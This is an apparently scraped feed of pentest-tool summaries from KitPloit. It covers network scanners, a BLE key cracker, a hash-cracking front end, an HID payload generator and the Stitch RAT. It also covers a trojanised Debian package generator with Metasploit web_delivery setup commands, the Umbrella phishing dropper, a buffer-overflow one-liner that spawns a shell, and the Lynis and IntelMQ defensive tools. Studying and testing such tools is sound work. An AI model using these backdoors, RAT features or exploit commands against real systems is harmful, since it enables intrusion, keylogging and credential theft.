Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

SPARTA - Network Infrastructure Penetration Testing Tool

$
0
0

SPARTA is a python GUI application which simplifies network infrastructure penetration testing by aiding the penetration tester in the scanning and enumeration phase. It allows the tester to save time by having point-and-click access to his toolkit and by displaying all tool output in a convenient way. If little time is spent setting up commands and tools, more time can be spent focusing on analysing results. Despite the automation capabilities, the commands and tools used are fully customisable as each tester has his own methods, habits and preferences.

Requirements
It is recommended that Kali Linux is used as it already has most tools installed, however SPARTA would most likely also work in Debian based systems.
Kali (preferred):
apt-get install python-elixir
Ubuntu 12.04+ (untested)
apt-get install python-elixir python-qt4 xsltproc
Other than these, the following tools are required for SPARTA to have its minimum functionality:
  • nmap (for adding hosts)
  • hydra (for the brute tab)
  • cutycapt (for screenshots)
In Kali Linux these can be installed with:
apt-get install nmap hydra cutycapt
In Kali, to ensure that you have all the tools used by SPARTA's default configuration use:
apt-get install ldap-utils rwho rsh-client x11-apps finger

Installation
cd /usr/share/
git clone https://github.com/secforce/sparta.git

Place the "sparta" file in /usr/bin/ and make it executable.
Type 'sparta' in any terminal to launch the application.

Source code
The source code is structured in folders as such:
  • [app] - Contains the functionality (logic) as well as the models used by both the logic and gui
  • [controller] - The controller interfaces between the gui and the logic (MVC design)
  • [db] - Contains everything related to database, database tables, etc
  • [doc] - Contains all SPARTA documentation
  • [images] - Icons and images
  • [parsers] - Contains nmap xml output parser files
  • [scripts] - Contains custom scripts used by SPARTA
  • [ui] - Contains the gui (.ui and .py generated by Qt Creator). Do not manually edit these.
  • [wordlists] - Contains wordlists used by SPARTA
  • README.txt - This file.
  • sparta.conf - SPARTA's configuration file. Edit it to add custom tools and commands. If deleted, SPARTA will regenerate a new one.
  • sparta.py - The main program. The one that needs to be executed by the user.

Demos


Known issues
SPARTA uses a third-party tool called Cutycapt to take screenshots. One of the problems with the version that is currently in Kali's repositories is that it fails to take screenshots of HTTPS pages when self-signed certificates are in use. A way around this is to compile the Cutycapt executable yourself and edit SPARTA's configuration file to specify the path to the compiled executable.
It can be compiled in Kali by following these instructions:
% sudo apt-get install subversion libqt4-webkit libqt4-dev g++
% svn co svn://svn.code.sf.net/p/cutycapt/code/ cutycapt
% cd cutycapt/CutyCapt
% qmake
% make
% ./CutyCapt --url=http://www.example.org --out=example.png


crackle - Crack Bluetooth Smart (BLE) Encryption

$
0
0


crackle cracks BLE Encryption (AKA Bluetooth Smart).

crackle exploits a flaw in the BLE pairing process that allows an attacker to guess or very quickly brute force the TK (Temporary Key). With the TK and other data collected from the pairing process, the STK (Short Term Key) and later the LTK (Long Term Key) can be collected.

With the STK and LTK, all communications between the master and the slave can be decrypted.
Before attempting to use crackle, review the FAQ to determine whether it is the appropriate tool to use in your situation.

crackle was written by Mike Ryan mikeryan@lacklustre.net See web site for more info: http://lacklustre.net/projects/crackle/

Modes of Operation
crackle has two major modes of operation: Crack TK and Decrypt with LTK.

Crack TK
This is the default mode used when providing crackle with an input file using -i .
In Crack TK mode, crackle brute forces the TK used during a BLE pairing event. crackle exploits the fact that the TK in Just Works(tm) and 6-digit PIN is a value in the range [0,999999] padded to 128 bits.
crackle employs several methods to perform this brute force: a very fast method if all pairing packets are present in the input file, and a slow method if a minimum set of packets is present.
To use this mode, launch crackle with an input PCAP or PcapNG file containing one or more connections with a BLE pairing conversation. crackle will analyze all connections, determine whether it is possible to crack a given connection, and automatically choose the best strategy to crack each one.
If the TK successfully cracks, crackle will derive the remaining keys used to encrypt the rest of the connection and will decrypt any encrypted packets that follow. If the LTK is exchanged (typically the first thing done after encryption is established) crackle will output this value to stdout. The LTK can be used to decrypt any future communications between the two endpoints.
Provide crackle with an output file using -o to create a new PCAP file containing the decrypted data (in addition to the already unencrypted data).
Example usage:
$ crackle -i input.pcap -o decrypted.pcap

Decrypt with LTK
In Decrypt with LTK mode, crackle uses a user-supplied LTK to decrypt communications between a master and slave. This mode is identical to the decryption portion of Crack TK mode.
Example usage:
$ crackle -i encrypted.pcap -o decrypted.pcap -l 81b06facd90fe7a6e9bbd9cee59736a7

Running Crackle

Crack TK Mode
In Crack TK mode, crackle requires a PCAP file that contains a BLE pairing event. The best way to generate such a file is to use an Ubertooth to capture a pairing event between a master and a slave.
To check if your PCAP file contains all the necessary packets, run crackle with the -i option:
crackle -i <file.pcap>
crackle will analyze each connection in the input file and output the results of its analysis to stdout. If you have all the components of a pairing conversation, the output will look like this:
Analyzing connection 0:
xx:xx:xx:xx:xx:xx (public) -> yy:yy:yy:yy:yy:yy (public)
Found 13 encrypted packets

Cracking with strategy 0, 20 bits of entropy

!!!
TK found: 412741
!!!

Decrypted 12 packets
LTK found: 81b06facd90fe7a6e9bbd9cee59736a7

Specify an output file with -o to decrypt packets!
To decrypt all packets, add the -o option:
crackle -i <file.pcap> -o <output.pcap>
The output file will contain decrypted versions of all the encrypted packets from the original PCAP, as well as all the unencrypted packets. Note that CRCs are not recalculated, so the CRCs of decrypted packets will be incorrect.

Decrypt with LTK
In Decrypt with LTK mode, crackle requires a PCAP file that contains at a minimum LL_ENC_REQ and LL_ENC_RSP packets and the LTK used to encrypt the communications.
The format for LTK is a 128 bit hexadecimal number with no spaces or separators, most-significant octet to least-significant octet. Example:
-l 81b06facd90fe7a6e9bbd9cee59736a7
To check if your PCAP file contains all the necessary packets, run crackle with -i and -l:
crackle -i <file.pcap> -l <ltk>
If you have both of the required packets, the program should produce output similar to this:
Analyzing connection 0:
xx:xx:xx:xx:xx:xx (public) -> yy:yy:yy:yy:yy:yy (public)
Found 9 encrypted packets
Decrypted 6 packets

Specify an output file with -o to decrypt packets!
To decrypt all packets, add the -o option:
crackle -i <file.pcap> -o <out.pcap> -l <ltk>
The output file will be produced similarly to the output file described above.

Sample Files
The test files included in the tests directory serve as interesting input for playing with crackle. Review the README files included in each test's subdirectory.
Grab some sample files for cracking with crackle. Refer to the README inside the tarball for more information:
https://lacklustre.net/bluetooth/crackle-sample.tgz

Frequently Asked Questions
We have compiled a list of Frequently Asked Questions .

See Also


WIFI Client Detection - Identify People By Assigning A Name To A Device Performing A Wireless Probe Request

Hashview - A Web Front-End For Password Cracking And Analytics

$
0
0

Hashview is a tool for security professionals to help organize and automate the repetitious tasks related to password cracking. Hashview is a web application that manages hashcat ( https://hashcat.net ) commands. Hashview strives to bring constiency in your hashcat tasks while delivering analytics with pretty pictures ready for ctrl+c, ctrl+v into your reports.

Requirements
  1. Hashcat installed and working ( https://hashcat.net/hashcat/ )
  2. Hashcat installed and working (just double checking)
  3. A working RVM environment ( https://rvm.io/rvm/install )

Installation
Involves installing mysql, resque, and a ruby app

Install mysql & Redis

sudo apt-get update
sudo apt-get install mysql-server libmysqlclient-dev redis-server openssl rake
[optional, but recommended]
mysql_secure_installation

Optimize the database

vim /etc/mysql/my.cnf
Add the following line under the [mysqld] section:
innodb_flush_log_at_trx_commit  = 0
restart mysqld
service mysql restart

Install RVM (recommended)

https://rvm.io/rvm/install

Setup Hashview

Download Hashview

git clone https://github.com/hashview/hashview

Install gems (from hashview directory)

Install ruby 2.2.2 via RVM (if using RVM (recommended))
rvm install ruby-2.2.2
Install dependencies
gem install bundler
bundle install

Setup database connectivity

cp config/database.yml.example config/database.yml
vim config/database.yml

Create database

RACK_ENV=production rake db:setup

DerbyCon 2016 Talk on Hashview


Developing and Contributing
Please see the Contribution Guide for how to develop and contribute.
If you have any problems, please consult Issues page first. If you don't see a related issue, feel free to add one and we'll help.

Authors
Contact us on Twitter @caseycammilleri
@jarsnah12
Checkout www.shellntel.com


OverThruster - HID Attack Payload Generator For Arduinos

$
0
0

OverThruster is a tool to generate sketches for Arduinos when used as an HID Attack. It was designed around devices with the ATMEGA32U4 chip, like the CJMCU-BEETLE, or the new LilyGo "BadUSB" devices popping up on ebay and aliexpress that look like USB sticks but contain an Arduino. I wrote this because the few other tools out there that do similar don't have as many customization options like the UAC Bypass options or the notification bubble options. I wanted to create something that could quickly generate a custom payload and that did not require anything extra to be install beyond the standard Python libraries and the Arduino IDE. I also wrote this to get better at Python. This is my first release of anything, so expect problems.

Requirements

Use
  1. start by launching OverThruster.py
  2. Select the target's OS
  3. Select the specific payload
  4. Fill in the required settings
  5. Generate the .ino file
  6. Open the .ino file in the Arduino IDE
  7. Flash the sketch to your Arduino device

Notes
  1. After flashing the payload, the Arduino IDE will disconnect the Arduino, then it will automatically reconnect, and deliver the payload. Be ready for characters to suddenly be typed to the screen; I recommend having notepad or similar open and focused when you flash the sketch
  2. OverThruster currently drops the .ino file and the Metasploit .rc file in the working directory, so look for them there.
  3. For the UAC Bypass techniques, timing is key. Older devices will open the Terminal with Admin rights at a slower speed, and therefore you may need to adjust the delay() in the BypassUAC functions in the sketch
  4. This is just the beginning. Many more payloads, features, options and additions are coming.
  5. Please contribute if you have something to add.


RogueSploit - Powerfull social engeering Wi-Fi trap!

$
0
0

RogueSploit is an open source automated script made to create a Fake Acces Point, with dhcpd server, dns spoofing, host redirection, browser_autopwn1 or autopwn2 or beef+mitmf.

TO DO LIST:
  • Add BeEF;[DONE]
  • Add MITMF;[DONE]
  • Add BDFProxy;
  • Add SeToolkit;
  • Add Hostapd as fake ap;
  • Add some features;

What you need:

kimi - Script To Generate Malicious Debian Packages (Debian Trojans)

$
0
0


Script to generate malicious debian packages (debain trojans).

Kimi is name inspired from "Kimimaro" one of my favriote charater from anime called "Naruto".

Kimi is a script which generates Malicious debian package for metasploit
which consists of bash file. the bash file is deployed into "/usr/local/bin/" directory.

Backdoor gets executed just when victim tries to install deb package due to postinst file

Bash file injects and also acts like some system command which when executed by victim 
and attacker hits with session.

Plus Points :
  • Fully indiependent. Means user no need to install any debian package creator
  • Can be integrated with any payload generator easily due to engagements of arguemt (lame :P i know) 

Kimi basically depends upon web_delivery module and every thing is automated. 
all the attacker needs is to do following settings :

Setting up Web_Delivery in msf :
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set srvhost 192.168.0.102
srvhost => 192.168.0.102
msf exploit(web_delivery) > set uripath /SecPatch
uripath => /SecPatch
msf exploit(web_delivery) > set Lhost 192.168.0.102
Lhost => 192.168.0.102
msf exploit(web_delivery) > show options
msf exploit(web_delivery) > exploit

Generating Malicious payload :
dreamer@mindless ~/Desktop/projects/kimi $ sudo python kimi.py -n nano -l 127.0.0.1 -V 1.0

NOTE :: This project was made to be integrated with Venom Shellcode Generator 1.0.13.
It can be used standalone also all user needs is to change uripath in msf variables

Tested on :
  • Linux Mint 17.2 Cinnamon (Ubuntu 14.04) 
  • ParrotOS (Debian Jessie)
  • Kali Rolling 2.0

Updates :::
-- Added "postinst" file creation function to make embeded malicious file execution automated
-- Added RC file generation function to fully automate with handler opening, means no need to
set handler manually
-- Patched some common bugs [special thanks to r00t 3xp10it :)]


ansvif - An Advanced Fuzzing Framework Designed To Find Vulnerabilities In C/C++ Code.

$
0
0

ansvif, written primarily in C++, is designed to find code bugs by throwing garbage input at programs to see how they react. This is great for finding bugs, because not every type of input is always handled, and buffers are not always checked, etc. It also comes in handy when writing (and protecting against), buffer overflow exploitation, as well as string input validation vulnerabilities (the %s bug).

Dependancies:
automake autoconf-archive zlib1g-dev libcrypto++ g++ gcc

Compliation:
Linux:
$ aclocal && autoconf && automake -a && ./configure && make

Or, if you would like to play with the syscall fuzzer:

$ aclocal && autoconf && automake -a && ./configure --enable-syscalls && make

OpenBSD:
$ AUTOMAKE_VERSION=`ls /usr/local/bin/automake-* | head -n 1 | sed -e 's/.*-//'`\
AUTOCONF_VERSION=`ls /usr/local/bin/autoconf-* | head -n 1 | sed -e 's/.*-//'`\
aclocal && AUTOMAKE_VERSION=`ls /usr/local/bin/automake-* | head -n 1 | sed -e 's/.*-//'`\
AUTOCONF_VERSION=`ls /usr/local/bin/autoconf-* | head -n 1 | sed -e 's/.*-//'`\
autoconf && AUTOMAKE_VERSION=`ls /usr/local/bin/automake-* | head -n 1 | sed -e 's/.*-//'`\
AUTOCONF_VERSION=`ls /usr/local/bin/autoconf-* | head -n 1 | sed -e 's/.*-//'` automake -a\
&& CXX=eg++ ./configure && make
Windows:
Windows binaries are now desgined to be compiled with MinGW-W64 (since we use threading download a version of MinGW-W64 g++ with seh).
(Go to where you installed MinGW-W64 and click mingw-64.bat)
g++.exe src/common.cpp src/win/bin2hex.cpp src/win/bin2hex_pc.cpp src/win/popen2.cpp src/win/main.cpp src/win/help.cpp src/match_seg.cpp src/win/sys_string.cpp src/win/sys_string_pc.cpp src/win/man_read.cpp src/randomizer.cpp src/trash.cpp -I./ -I./include -std=c++11 -lstdc++ -lpthread -O2 -o ansvif.exe -static -static-libgcc -static-libstdc++
gcc src/win/printf.c -o printf.exe
Note: cygwin .dll external files are no longer required as we now compile with g++ from MinGW. In Windows 7 Powershell v2 is installed by default, however, this program requires atleast Powershell v5. Windows 10 includes powershell v5. You can go to Microsoft's site and download the Windows Management Framework (which includes newer Versions of Powershell here:
https://www.microsoft.com/en-us/download/details.aspx?id=50395

Testing:
If you would like to try out the example code, you can compile faulty.c with:
$ gcc faulty.c -o faulty
Using the example code: You can point the memory back at address \xff\x05\x40\x00\x00\x00\x00\x00 (the subroutine containing the code that spawns bash) with: $ ./faulty -a $(perl -e 'print "A"x24;print "\x00\xff\x05\x40\x00\x00\x00\x00\x00"') The address may be a little different under your distro, check gdb if you really want to try it out. The code above /should/ drop you at a bash prompt. If the code is set to a mode where all are able to execute as another user, it will attempt to spawn a root shell. or simply run make test .

Usage:
Important note: Windows users will have to run ansvif.exe from Powershell for it to work!
$ ./find_suid /usr/bin/ /bin/ /sbin/
$ ./ansvif -[tm] [template/manpage] -c /path/to/executable -b buffersize

Examples:
Linux/BSD:
$ echo "Marshall" ./ansvif -t examples/template -c ./faulty -b 64
$ ./ansvif -m mount -c /bin/mount -e examples/mount_e.txt -x examples/mount_o.txt\
-f 8 -b 2048
$ ./ansvif -t examples/blank.txt -F tmp/tmphtml -x examples/htmltags.txt -c /usr/bin/iceweasel -b\
128 -A "file:///home/username/src/ansvif/tmp/tmphtml" -f 2 -n -R "sleep 3 && killall\
iceweasel" -S ">"
$ cat examples/linux_syscalls_implemented.list | xargs -P \
`cat examples/linux_syscalls_implemented.list | wc -l` -I {calls} ./ansvif -t examples/space.txt \
-B "{calls} " -c ./syscalls -o syscall_crash -f 1 -z -d -b 16
Windows:
PS C:\ansvif\bin\ansvif_win> .\ansvif -t ..\..\examples\space -F ..\..\tmp\tmphtml -x `
..\..\examples\htmltags -c `
'C:\Program Files (x86)\Google\Chrome\Application\chrome.exe' `
-b 128 -A "file:///C:\\Users\marsh\OneDrive\Documents\Code\ansvif\tmp\tmphtml" `
-f 2 -n -S ">" -R "sleep 2 ; Stop-Process -Name chrome"

Options:
  -t This file should hold line by line command arguments as shown in the example file.
-e This file should hold line by line environment variables as shown in the example
file. You can usually get these by doing something like:
$ strings /bin/mount | perl -ne 'print if /[A-Z]=$/' > mount_envs
-c Specifies the command path.
-p Specifies the manpage location (as an integer, usually 1 or 8)
-m Specifies the commands manpage.
-D Dumps whats found in the manpage.
-f Number of threads to use. Default is 2.
-b Specifies the buffer size to fuzz with. 256-2048 Is usually sufficient.
-r Uses only random garbage data.
-o Writes output to log file.
-z Randomize the buffer size from 1 to what is specified by -b.
-x Other junk to put in. Usernames and such can go here.
-S Seperator between options.
-s Omitted character specification. Defaults are <>\\n |&\[]\()\{}:;\ and newline is mandatory.
-T Timeout for threads.
-W Timeout for threads.
-L Unpriviledged user to run as if root.
-A Always put whats after this after command to run.
-B Always put whats after this before the command to run.
-F File to feed into the program that -x along with normal fuzzing data will be put in.
-n Never use random data in the fuzz.
-R Run this command after each fuzz.
-C A Non standard error code to detect.
-V Use Valgrind if installed.
-1 Try to make it fault once, if it doesn't happen, throw error code 64. Useful for scripting.
-P Use % to represent binary in fuzz.
-M Max arguments to use in the fuzz.
-y Short for -b 0 and usually only useful with -A or -B
-K Keep fuzzing after a crash in the target.
-v Verbose.
-d Debug data.
-h Shows the help page.

Recommendations: It is recommended that if you are doing long fuzzes or file fuzzing, if possible put the files (including the binary you are fuzzing if possible) in memory. This means, put them somewhere like /var/run/shm where disk thrash will be minimal, and fuzzing will be somewhat faster, especially if large files are being handled. Be warned however: You will lose your fuzzed files if they are in shm and you reboot the machine!

DO NOT RUN THIS CODE IN A PRODUCTION ENVIRONMENT! If you try setting faulty.c's output to suid(0) then PLEASE do it in a virtual machine. or atleast a machine that you don't care about. Other than that, just play around and have fun!

Notes:
Windows users must have ansvif running from Powershell. Linux and Windows code should be relatively stable. Syscall fuzzing under linux is under heavy development.


shootback - a reverse TCP tunnel let you access target behind NAT or firewall

$
0
0
shootback is a reverse TCP tunnel let you access target behind NAT or firewall
Consumes less than 1% CPU and 8MB memory under 800 concurrency.
slaver is single file and only depends on python(2.7/3.4+) standard library.

How it works


Typical Scene
  1. Access company/school computer(no internet IP) from home
  2. Make private network/site public.
  3. Help private network penetration.
  4. Help CTF offline competitions.
  5. Connect to device with dynamic IP, such as ADSL

Getting started
  1. requirement:
    • Master: Python3.4+, OS independent
    • Slaver: Python2.7/3.4+, OS independent
    • no external dependencies, only python std lib
  2. download git clone https://github.com/aploium/shootback
  3. (optional) if you need a single-file slaver.py, run python3 build_singlefile_slaver.py
  4. run these command
    # master listen :10000 for slaver, :10080 for you
    python3 master.py -m 0.0.0.0:10000 -c 127.0.0.1:10080

    # slaver connect to master, and use example.com as tunnel target
    # ps: you can use python2 in slaver, not only py3
    python3 slaver.py -m 127.0.0.1:10000 -t example.com:80

    # doing request to master
    curl -v -H "host: example.com" 127.0.0.1:10080
    # -- some HTML content from example.com --
    # -- some HTML content from example.com --
    # -- some HTML content from example.com --
  5. a more reality example:
    assume your master is 22.33.44.55 (just like the graph above)
    # slaver_local_ssh <---> slaver <--> master(22.33.44.55) <--> You

    # ---- master ----
    python3 master.py -m 0.0.0.0:10000 -c 0.0.0.0:10022

    # ---- slaver ----
    python(or python3) slaver.py -m 22.33.44.55:10000 -t 127.0.0.1:22

    # ---- YOU ----
    ssh 22.33.44.55 -p 10022
  6. for more help, please see python3 master.py --help and python3 slaver.py --help

Tips
  1. run in daemon:
    nohup python(or python3) slaver.py -m host:port -t host:port -q &
    or:
    # screen is a linux command
    screen
    python(or python3) slaver.py -m host:port -t host:port
    # press ctrl-a d to detach screen
    # and if necessary, use "screen -r" to reattach
  2. ANY service using TCP is shootback-able. HTTP/FTP/Proxy/SSH/VNC/...
  3. shootback itself just do the transmission job, do not handle encrypt or proxy.
    however you can use a 3rd party proxy (eg: shadowsocks) as slaver target.
    for example:
    shadowsocks_server<-->shootback_slaver<-->shootback_master<-->shadowsocks_client(socks5)

Warning
  1. in windows, due to the limit of CPython select.select() , shootback can NOT handle more than 512 concurrency, you may meet
    ValueError: too many file descriptors in select()
    If you have to handle such high concurrency in windows, Anaconda-Python3 is recommend, it's limit in windows is 2048

Performance
  1. in my laptop of intel I7-4710MQ, win10 x64:
    • 1.6Gbits/s of loopback transfer (using iperf), with about 5% CPU occupation.
    • 800 thread ApacheBench, with less than 1% CPU and 8MB memory consume


Lynis 2.4.4 - Security Auditing Tool for Unix/Linux Systems

$
0
0

We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.


Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works

Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic scanning

Lynis scanning is opportunistic: it uses what it can find.
For example if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers a SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates, so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

lugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

Changelog
Upgrade note
Lynis 2.4.4 (2017-03-01)

Changes:
--------
* Fix for upload function to be used from profile
* Reduce screen output for mail section, unless --verbose is used
* Code cleanups and removed 'update release' command

Tests:
------
* AUTH-9308 - Improved test for sulogin string (Debian systems)
* FILE-6372 - Properly deal with comment on lines in /etc/fstab
* MAIL-8817 - New test to check Postfix configuration for errors
* SSH-7408 - Corrected SSH check


Stitch - Python Remote Administration Tool (RAT)

$
0
0

This is a cross platform python framework which allows you to build custom payloads for Windows, Mac OSX and Linux as well. You are able to select whether the payload binds to a specific IP and port, listens for a connection on a port, option to send an email of system info when the system boots, and option to start keylogger on boot. Payloads created can only run on the OS that they were created on.

Features

Cross Platform Support
  • Command and file auto-completion
  • Antivirus detection
  • Able to turn off/on display monitors
  • Hide/unhide files and directories
  • View/edit the hosts file
  • View all the systems environment variables
  • Keylogger with options to view status, start, stop and dump the logs onto your host system
  • View the location and other information of the target machine
  • Execute custom python scripts which return whatever you print to screen
  • Screenshots
  • Virtual machine detection
  • Download/Upload files to and from the target system
  • Attempt to dump the systems password hashes
  • Payloads' properties are "disguised" as other known programs

Windows Specific
  • Display a user/password dialog box to obtain user password
  • Dump passwords saved via Chrome
  • Clear the System, Security, and Application logs
  • Enable/Disable services such as RDP,UAC, and Windows Defender
  • Edit the accessed, created, and modified properties of files
  • Create a custom popup box
  • View connected webcam and take snapshots
  • View past connected wifi connections along with their passwords
  • View information about drives connected
  • View summary of registry values such as DEP

Mac OSX Specific
  • Display a user/password dialog box to obtain user password
  • Change the login text at the user's login screen
  • Webcam snapshots

Mac OSX/Linux Specific
  • SSH from the target machine into another host
  • Run sudo commands
  • Attempt to bruteforce the user's password using the passwords list found in Tools/
  • Webcam snapshots? (untested on Linux)

Implemented Transports
All communication between the host and target is AES encrypted. Every Stitch program generates an AES key which is then put into all payloads. To access a payload the AES keys must match. To connect from a different system running Stitch you must add the key by using the showkey command from the original system and the addkey command on the new system.

Implemented Payload Installers
The "stitchgen" command gives the user the option to create NSIS installers on Windows and Makeself installers on posix machines. For Windows, the installer packages the payload and an elevation exe ,which prevents the firewall prompt and adds persistence, and places the payload on the system. For Mac OSX and Linux, the installer places the payload and attempts to add persistence. To create NSIS installers you must download and install NSIS.

Wiki

Requirements
For easy installation run the following command that corresponds to your OS:
# for Windows
pip install -r win_requirements.txt

# for Mac OSX
pip install -r osx_requirements.txt

# for Linux
pip install -r lnx_requirements.txt

Windows Specific

Mac OSX Specific

Mac OSX/Linux Specific

To Run
python main.py
or
./main.py

Motivation
My motivation behind this was to advance my knowledge of python, hacking, and just to see what I could accomplish. Was somewhat discouraged and almost abandoned this project when I found the amazing work done by n1nj4sec , but still decided to put this up since I had already come so far.

Other open-source Python RATs for Reference

Screenshots


BlackArch Linux 2017.03.01 - Penetration Testing Distribution

$
0
0

BlackArch Linux is an Arch Linux-based distribution for penetration testers and security researchers. The repository contains 1707tools. You can install tools individually or in groups. BlackArch Linux is compatible with existing Arch installs.

ChangeLog:

  • add more than 50 new tools
  • update blackarch installer to 0.3.3 (bugfixes)
  • fix several tools (dependencies, installs)
  • include kernel 4.9.11
  • updated all system packages
  • updated all blackarch tools
  • updated menu entries for windows managers (awesome, fluxbox, openbox)

Download and Installation

BlackArch Linux only takes a moment to setup.
There are three ways to go:

  1. Install on an existing Arch machine.
  2. Use the live ISO.
  3. The live ISO comes with an installer (blackarch-install). You can use the installer to install BlackArch to your hard disk.

Umbrella - A Phishing Dropper designed to Pentest

$
0
0

Umbrella is a file dropper dedicated to pentest, its download files on target system are execute them without a double execution of exe, only of embed.
To compromise the same target again, you need delete this folder on target system : - C:\Users\Public\Libraries\Intel - because dropper checks the existence of her to take a decision of what be do.

Features
  • Download executable on target system.
  • Silent execution.
  • Download and execute executable once time.
  • If the exe already had downloaded and running, open only pdf/docx/xxls/jpg/png.
  • Some Phishing methods are included.
  • Multiple Session disabled.
  • Bypass UAC.

Needed dependencies
  • apt
  • wine
  • wget
  • Linux
  • sudo access
  • python2.7
  • python 2.7 on Wine Machine

Tested on:
  • Kali Linux - SANA
  • Kali Linux - ROLLING
  • Ubuntu 14.04-16.04 LTS
  • Debian 8.5
  • Linux Mint 18.1
  • Black Arch Linux

Cloning:
git clone https://github.com/4w4k3/Umbrella.git

Running:
sudo python umbrella.py
If you have another version of Python:
sudo python2.7 umbrella.py


IntelMQ - A solution for IT security teams for collecting and processing security feeds using a message queuing protocol

$
0
0

IntelMQ is a solution for IT security teams (CERTs, CSIRTs, abuse departments,...) for collecting and processing security feeds (such as log files) using a message queuing protocol. It's a community driven initiative called IHAP (Incident Handling Automation Project) which was conceptually designed by European CERTs/CSIRTs during several InfoSec events. Its main goal is to give to incident responders an easy way to collect & process threat intelligence thus improving the incident handling processes of CERTs.

IntelMQ's design was influenced by AbuseHelper , however it was re-written from scratch and aims at:
  • Reduce the complexity of system administration
  • Reduce the complexity of writing new bots for new data feeds
  • Reduce the probability of events lost in all process with persistence functionality (even system crash)
  • Use and improve the existing Data Harmonization Ontology
  • Use JSON format for all messages
  • Integration of the existing tools (AbuseHelper, CIF)
  • Provide easy way to store data into Log Collectors like ElasticSearch, Splunk, databases (such as PostgreSQL)
  • Provide easy way to create your own black-lists
  • Provide easy communication with other systems via HTTP RESTFUL API
It follows the following basic meta-guidelines:
  • Don't break simplicity - KISS
  • Keep it open source - forever
  • Strive for perfection while keeping a deadline
  • Reduce complexity/avoid feature bloat
  • Embrace unit testing
  • Code readability: test with unexperienced programmers
  • Communicate clearly


Table of Contents
  1. How to Install
  2. Developers Guide
  3. IntelMQ Manager
  4. Incident Handling Automation Project
  5. Data Harmonization
  6. How to Participate
  7. Licence


How to Install


Developers Guide


IntelMQ Manager
Check out this graphical tool and easily manage an IntelMQ system.


Incident Handling Automation Project


Data Harmonization
IntelMQ use the Data Harmonization. Check the following document .


How to participate

filtron - Filtering reverse HTTP proxy

$
0
0


Reverse HTTP proxy to filter requests by different rules. Can be used between production webserver and the application server to prevent abuse of the application backend.
The original purpose of this program was to defend searx , but it can be used to guard any web application.

Installation and setup
$ go get github.com/asciimoo/filtron
$ "$GOPATH/bin/filtron" --help

Rules
A rule has two required attributes: name and actions
A rule can contain all of the following attributes:
  • limit integer - Defines how many matching requests allowed to access the application within interval seconds. (Can be omitted if 0 )
  • interval integer - Time range in seconds to reset rule numbers (Can be omitted if limit is 0 )
  • filters list of selectors
  • aggregations list of selectors (if filters specified it activates only in case of the filter matches)
  • subrules list of rules (if filters specified it activates only in case of the filter matches)
  • disabled bool - Disable a rule (default is false )
  • stop bool - Finish request validation immediately and skip remaining rules (default is false )
JSON representation of a rule:
{
"name": "example rule",
"interval": 60,
"limit": 10,
"filters": ["GET:q", "Header:User-Agent=^curl"],
"actions": [
{"name": "log",
"params": {"destination": "stderr"}},
{"name": "block",
"params": {"message": "Not allowed"}}
]
}
Explanation: Allow only 10 requests a minute where q represented as GET parameter and the user agent header starts with curl . Request is logged to STDERR and blocked with a custom error message if limit is exceeded. See more examples here .

actions
Rule's actions are sequentially activated if a request exceeds rule's limit
Note: Only the rule's first action will be executed that serves custom response

Currently implemented actions

log
Log the request

block
Serve HTTP 429 response instead of passing the request to the application

shell
Execute a shell command. cmd (string) and args (list of selectors) are required params (Example: {"name": "shell", "params": {"cmd": "echo %v is the IP", "args": ["IP"]}} )

filters
If all the selectors found, it increments a counter. Rule blocks the request if counter reaches limit

aggregations
Counts the values returned by selectors. Rule blocks the request if any value's number reaches limit

subrules
Each rule can contain any number of subrules. Activates on parent rule's filter match.

Selectors
Request's different parts can be extracted using selector expressions.
